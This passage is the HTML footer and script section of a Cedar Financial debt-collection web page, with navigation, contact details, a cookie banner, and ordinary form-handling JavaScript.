<a href="/utility-debt-collection/"><span class="elementor-icon-list-text">Utilities</span>
</a></li><li class="elementor-icon-list-item">
<a href="/medical-debt-collection/"><span class="elementor-icon-list-text">Healthcare</span>
</a></li><li class="elementor-icon-list-item">
<a href="/government/"><span class="elementor-icon-list-text">Government</span>
</a></li></ul></div></div></div>
</details>
<details id="e-n-accordion-item-1654" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="5" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-1654" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Resources</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><i aria-hidden="true" class="icon icon-chevron-up"></i></span>
<span class='e-closed'><i aria-hidden="true" class="icon icon-chevron-down"></i></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-1654" class="elementor-element elementor-element-44ed2e9 e-con-full e-flex e-con e-child" data-id="44ed2e9" data-element_type="container"><div class="elementor-element elementor-element-480650e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="480650e" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/blogs"><span class="elementor-icon-list-text">Blogs</span>
</a></li><li class="elementor-icon-list-item">
<a href="/case-studies-main/"><span class="elementor-icon-list-text">Case Studies</span>
</a></li><li class="elementor-icon-list-item">
<a href="/clients-faq/"><span class="elementor-icon-list-text">F.A.Q.</span>
</a></li></ul></div></div></div>
</details></div></div></div></div><div class="elementor-element elementor-element-4a16b1a e-con-full e-flex e-con e-child" data-id="4a16b1a" data-element_type="container"><div class="elementor-element elementor-element-5b2bb1e e-con-full e-flex e-con e-child" data-id="5b2bb1e" data-element_type="container"><div class="elementor-element elementor-element-71ac2fa elementor-widget elementor-widget-text-editor" data-id="71ac2fa" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Call us Within the US<br /><a style="display: block; color: #b0d0fd; font-size: 20px; letter-spacing: 1px;" href="tel:800-804-3353">800-804-3353</a></p><p>Call us outside US<br /><a style="display: block; color: #b0d0fd; font-size: 20px; letter-spacing: 1px;" href="tel:+1-818-740-7996">+1-818-740-7996</a></p></div></div><div class="elementor-element elementor-element-c941a9c elementor-align-end elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c941a9c" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">8:00<span style="font-size:60%">am</span> - 5:00<span style="font-size:60%">pm</span></span></li></ul></div></div><div class="elementor-element elementor-element-e7695eb elementor-align-end elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e7695eb" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">Mo <span style="color:#B0D0FD">——————————</span> Fr</span></li></ul></div></div></div></div><div class="elementor-element elementor-element-8a01d88 e-con-full ft-frm e-flex e-con e-child" data-id="8a01d88" data-element_type="container"><div class="elementor-element elementor-element-600235d e-con-full e-flex e-con e-child" data-id="600235d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-744b33f e-con-full e-flex e-con e-child" data-id="744b33f" data-element_type="container"><div class="elementor-element elementor-element-2d5cca7 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2d5cca7" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">Get your personalized recovery solution in just a few clicks.</span></li></ul></div></div></div><div class="elementor-element elementor-element-596fea0 e-con-full e-flex e-con e-child" data-id="596fea0" data-element_type="container"><div class="elementor-element elementor-element-fafb811 elementor-widget elementor-widget-button" data-id="fafb811" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="/request-a-quote/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Request a Quote</span>
</span>
</a></div></div></div></div></div></div><div class="elementor-element elementor-element-518ce2f e-con-full e-flex e-con e-child" data-id="518ce2f" data-element_type="container"><div class="elementor-element elementor-element-6239152 e-con-full e-flex e-con e-child" data-id="6239152" data-element_type="container"><div class="elementor-element elementor-element-0081e86 elementor-widget elementor-widget-text-editor" data-id="0081e86" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Copyright © 2026 — Cedar Financial</p></div></div></div><div class="elementor-element elementor-element-cb23235 e-con-full e-flex e-con e-child" data-id="cb23235" data-element_type="container"><div class="elementor-element elementor-element-d0ce963 elementor-align-center elementor-mobile-align-end elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d0ce963" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/terms-and-conditions/"><span class="elementor-icon-list-text">Terms of Service</span>
</a></li></ul></div></div></div><div class="elementor-element elementor-element-1c06540 e-con-full e-flex e-con e-child" data-id="1c06540" data-element_type="container"><div class="elementor-element elementor-element-cefe2c0 elementor-align-end elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cefe2c0" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/policy/"><span class="elementor-icon-list-text">Privacy</span>
</a></li></ul></div></div></div></div></div></div></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="ckyBannerTemplate" type="text/template"><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="" style="background-color:#FFFFFF"> <button class="cky-btn-revisit" aria-label=""> <img src="https://cedarfinancial.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#F4F4F4">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121"></p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>This website uses cookies to improve your experience. If you continue to explore our website, We'll assume you're okay with this.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons">   <button class="cky-btn cky-btn-accept" aria-label="ACCEPT" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#242424;border-color:#242424">ACCEPT</button> </div></div></div><div class="cky-category-direct-preview-wrapper" data-cky-tag="detail-category-preview"> <div class="cky-category-direct-preview"> <div class="cky-category-direct-preview-section"> <div class="cky-category-direct-item"><label for="ckyCategoryDirectnecessary" data-cky-tag="detail-category-preview-title" style="color:#212121">Necessary</label><div class="cky-category-direct-switch" data-cky-tag="detail-category-preview-toggle"><input type="checkbox" id="ckyCategoryDirectnecessary"></div></div><div class="cky-category-direct-item"><label for="ckyCategoryDirectfunctional" data-cky-tag="detail-category-preview-title" style="color:#212121">Functional</label><div class="cky-category-direct-switch" data-cky-tag="detail-category-preview-toggle"><input type="checkbox" id="ckyCategoryDirectfunctional"></div></div><div class="cky-category-direct-item"><label for="ckyCategoryDirectanalytics" data-cky-tag="detail-category-preview-title" style="color:#212121">Analytics</label><div class="cky-category-direct-switch" data-cky-tag="detail-category-preview-toggle"><input type="checkbox" id="ckyCategoryDirectanalytics"></div></div><div class="cky-category-direct-item"><label for="ckyCategoryDirectperformance" data-cky-tag="detail-category-preview-title" style="color:#212121">Performance</label><div class="cky-category-direct-switch" data-cky-tag="detail-category-preview-toggle"><input type="checkbox" id="ckyCategoryDirectperformance"></div></div><div class="cky-category-direct-item"><label for="ckyCategoryDirectadvertisement" data-cky-tag="detail-category-preview-title" style="color:#212121">Advertisement</label><div class="cky-category-direct-switch" data-cky-tag="detail-category-preview-toggle"><input type="checkbox" id="ckyCategoryDirectadvertisement"></div></div> </div></div><div class="cky-category-direct-preview-btn-wrapper" data-cky-tag="detail-category-preview-buttons"> <button class="cky-btn cky-btn-preferences" data-cky-tag="detail-category-preview-save-button" aria-label="" style="color:#1863DC;background-color:transparent;border-color:#1863DC">  </button> </div></div></div><div class="cky-preference-wrapper" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-center"> <div class="cky-preference"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121"></span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://cedarfinancial.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121">  </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span>  </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span>  </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span>  </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span>  </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyse the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span>  </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customised advertisements based on the pages you visited previously and to analyse the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div> </div></div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-accept" aria-label="ACCEPT" data-cky-tag="detail-accept-button" style="color:#FFFFFF;background-color:#242424;border-color:#242424"> ACCEPT </button>   </div></div></div></div></div></script><script type="litespeed/javascript">jQuery(function($){$(document).on('click','.tooltip-new img',function(e){e.stopPropagation();e.preventDefault();const tooltip=$(this).next('.tooltiptext-new');$('.tooltiptext-new.show').not(tooltip).removeClass('show');tooltip.toggleClass('show')});$(document).on('click',function(e){if(!$(e.target).closest('.tooltip-new').length){$('.tooltiptext-new.show').removeClass('show')}});$(document).on('click','.gchoice label',function(){$('.tooltiptext-new.show').removeClass('show')});$(document).on('click','.gchoice',function(e){const checkbox=$(this).find('input[type="checkbox"]')[0];if(e.target!==checkbox){e.preventDefault();e.stopPropagation()}})})</script> <script type="litespeed/javascript">jQuery("#input_20_5").keyup(function(){jQuery("#input_20_61").val(jQuery("#input_20_5").val())})</script> <script type="litespeed/javascript">if(window.location.href.indexOf("contact-us")==-1&&window.location.href.indexOf("did-we-contact-you-n")==-1&&window.location.href.indexOf("request-quote")==-1&&window.location.href.indexOf("request-a-quote")==-1){var currenturl=window.location.href;sessionStorage.MainurlVal=currenturl}
var mainurl=sessionStorage.MainurlVal;jQuery(document).ready(function(){jQuery('#input_12_42').val(mainurl);jQuery('#input_20_42').val(mainurl)})
if(window.location.href.indexOf("keyword")>-1){var Linkurl=window.location.href;var newurl=Linkurl.split("/?");var parameter=newurl[1];sessionStorage.parameterVal=parameter}
var parameterpass=sessionStorage.parameterVal;if(parameterpass!=undefined){if(window.location.href=="https://cedarfinancial.com/contact-us/"){window.location.href="https://cedarfinancial.com/contact-us/?"+parameterpass}else if(window.location.href=="https://cedarfinancial.com/did-we-contact-you-n/"){window.location.href="https://cedarfinancial.com/did-we-contact-you-n/?"+parameterpass}else if(window.location.href=="https://cedarfinancial.com/request-quote/"){window.location.href="https://cedarfinancial.com/request-quote/?"+parameterpass}else if(window.location.href=="https://cedarfinancial.com/request-a-quote/"){window.location.href="https://cedarfinancial.com/request-a-quote/?"+parameterpass}else if(window.location.href=="https://cedarfinancial.com/"){window.location.href="https://cedarfinancial.com/?"+parameterpass}}</script> <div data-elementor-type="popup" data-elementor-id="13737" class="elementor elementor-13737 elementor-location-popup" data-elementor-settings="{&quot;classes&quot;:&quot;ft-pop&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-d1d36b3 e-flex e-con-boxed e-con e-parent" data-id="d1d36b3" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-6377fc5 e-con-full e-flex e-con e-child" data-id="6377fc5" data-element_type="container"><div class="elementor-element elementor-element-ba1d042 elementor-widget elementor-widget-heading" data-id="ba1d042" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">Thanks! We’ll be in touch shortly.</h4></div></div><div class="elementor-element elementor-element-2cb546d elementor-widget elementor-widget-text-editor" data-id="2cb546d" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
We want to make your experience seamless. Add a few details to help our Cedar Financial team understand your goals and provide the best guidance.</div></div></div><div class="elementor-element elementor-element-8ca4a8f c-form elementor-widget elementor-widget-shortcode" data-id="8ca4a8f" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"></div></div></div></div></div></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/cedarfinancial.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script defer='defer' src="https://cedarfinancial.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.24" id="gform_placeholder-js"></script> <script id="gform_gravityforms_theme-js-extra" type="litespeed/javascript">var gform_theme_config={"common":{"form":{"honeypot":{"version_hash":"1df7890b7d61cf220e5977818ca9fdb6"},"ajax":{"ajaxurl":"https://cedarfinancial.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"6f32062c8a","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://cedarfinancial.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"b24d943607"}</script> <script id="heartbeat-js-extra" type="litespeed/javascript">var heartbeatSettings={"ajaxurl":"/wp-admin/admin-ajax.php"}</script> <script id="gf_partial_entries-js-extra" type="litespeed/javascript">var gf_partial_entries_strings_24={"warningMessage":"\u00a0"}</script> <script id="jquery-ui-autocomplete-js-after" type="litespeed/javascript">jQuery(document).ready(function($){function initializeCompanyAutocomplete(){var companyField=$('#input_24_23');if(companyField.length&&!companyField.hasClass('ui-autocomplete-input')){companyField.autocomplete({source:function(request,response){var matcher=new RegExp($.ui.autocomplete.escapeRegex(request.term),'i');response($.grep(["Cedar Financial","Cedars Business Services","Third Derivative","Sportisimo.com","VistaServ Dishmachines","EDF FR","CureMD","Coding Pixel","NUTRV","Enedis","Distinctive Welding","Doner","Michigan Millers Insurance","VersaBucket","University of El Salvador","Ghassemian Law Group","Hylink Group"],function(item){return matcher.test(item)}))},minLength:2,select:function(event,ui){companyField.val(ui.item.value);return!1}})}}
function initializeRoleAutocomplete(){var roleField=$('#input_24_25');if(roleField.length&&!roleField.hasClass('ui-autocomplete-input')){roleField.autocomplete({source:function(request,response){var matcher=new RegExp($.ui.autocomplete.escapeRegex(request.term),'i');response($.grep(["Chief Executive Officer (CEO)","Chief Operating Officer (COO)","Chief Financial Officer (CFO)","Chief Marketing Officer (CMO)","Chief Technology Officer (CTO)","Human Resources Manager","Project Manager","Operations Manager","Finance Manager","Business Development Manager","Sales Executive","Marketing Specialist","Customer Support Representative","Content Creator","Web Developer"],function(item){return matcher.test(item)}))},minLength:2,select:function(event,ui){roleField.val(ui.item.value);return!1}})}}
$(document).on('gform_page_loaded',function(event,form_id,current_page){if(form_id==24&&current_page==2){initializeCompanyAutocomplete();initializeRoleAutocomplete()}});if($('#gform_page_24_2').is(':visible')){initializeCompanyAutocomplete();initializeRoleAutocomplete()}})</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.0","is_static":!1,"experimentalFeatures":{"e_font_icon_svg":!0,"additional_custom_breakpoints":!0,"container":!0,"theme_builder_v2":!0,"hello-theme-header-footer":!0,"nested-elements":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"import-export-customization":!0,"e_pro_variables":!0},"urls":{"assets":"https:\/\/cedarfinancial.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cedarfinancial.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/cedarfinancial.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"03033e9f7d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":3173,"title":"Debt%20Collection%20United%20Kingdom%20%7C%20Cedar%20Financial","excerpt":"","featuredImage":!1}}</script> <script id="mediaelement-core-js-before" type="litespeed/javascript">var mejsL10n={"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}}</script> <script id="mediaelement-js-extra" type="litespeed/javascript">var _wpmejsSettings={"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"}</script> <script id="elementskit-framework-js-frontend-js-after" type="litespeed/javascript">var elementskit={resturl:'https://cedarfinancial.com/wp-json/elementskit/v1/',}</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/cedarfinancial.com\/wp-admin\/admin-ajax.php","nonce":"7d26aee8e8","urls":{"assets":"https:\/\/cedarfinancial.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/cedarfinancial.com\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/cedarfinancial.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script id="elementskit-elementor-js-extra" type="litespeed/javascript">var ekit_config={"ajaxurl":"https://cedarfinancial.com/wp-admin/admin-ajax.php","nonce":"da5be57924"}</script> <script type="litespeed/javascript" data-src="https://cedarfinancial.com/wp-content/plugins/telephone-field-for-elementor-forms/lib/js/intlTelInput-jquery.js?ver=6.9" id="intlTelInput_elementor-js"></script> <script id="elementor_tel-js-extra" type="litespeed/javascript">var elementor_tel={"utilsScript":"https://cedarfinancial.com/wp-content/plugins/telephone-field-for-elementor-forms/lib/js/utils_new.js"}</script> <script type="litespeed/javascript">jQuery(function($){const DEBUG=!0;const POPUP_ID=13737;const GF_FORM_ID=29;const GF_INPUT_SELECTOR='#input_29_9';let lastPhone=null;function log(){if(DEBUG&&window.console)console.log.apply(console,arguments);}
try{if(window.elementorFrontend&&elementorFrontend.hooks&&elementorFrontend.hooks.addAction){elementorFrontend.hooks.addAction('elementor_pro/forms/new',function(form){const $form=form.$form||$(form);log('[hook] forms/new attached to form',$form.get(0));$form.on('submit_success',function(e,response){const $phone=findPhoneInElementor($form);lastPhone=getVal($phone);log('[hook] submit_success captured phone:',lastPhone)})})}}catch(e){log('hook attach error',e)}
$(document).on('elementor-pro/forms/submission/success',function(event,response,$form){const $phone=findPhoneInElementor($form);lastPhone=getVal($phone);log('[global] submission/success captured phone:',lastPhone)});$(document).on('click','.elementor-form button[type="submit"], .elementor-button[type="submit"]',function(){const $form=$(this).closest('form');const $phone=findPhoneInElementor($form);const v=getVal($phone);if(v){lastPhone=v;log('[fallback] submit click captured phone:',lastPhone)}});function findPhoneInElementor($form){if(!$form||!$form.length)return $();return $form.find('input[name^="form_fields["], input[type="tel"]').filter(function(){const $el=$(this);const name=($el.attr('name')||'').toLowerCase();const id=($el.attr('id')||'').toLowerCase();const ph=($el.attr('placeholder')||'').toLowerCase();return!!($el.val()&&$el.val().toString().trim().length)||name.includes('phone')||id.includes('phone')||ph.includes('phone')||name.includes('tel')||id.includes('tel')||ph.includes('tel')||name.includes('mobile')||id.includes('mobile')||ph.includes('mobile')}).first()}
function getVal($el){return($el&&$el.length?($el.val()||'').trim():'')||null}
function fillGFHidden($scope){if(!lastPhone)return!1;const $gf=$scope.find(`form#gform_${GF_FORM_ID}`);if(!$gf.length)return!1;const $target=$gf.find(GF_INPUT_SELECTOR);if(!$target.length)return!1;$target.val(lastPhone).trigger('change input');log('[fill] wrote to',GF_INPUT_SELECTOR,'value:',lastPhone);return!0}
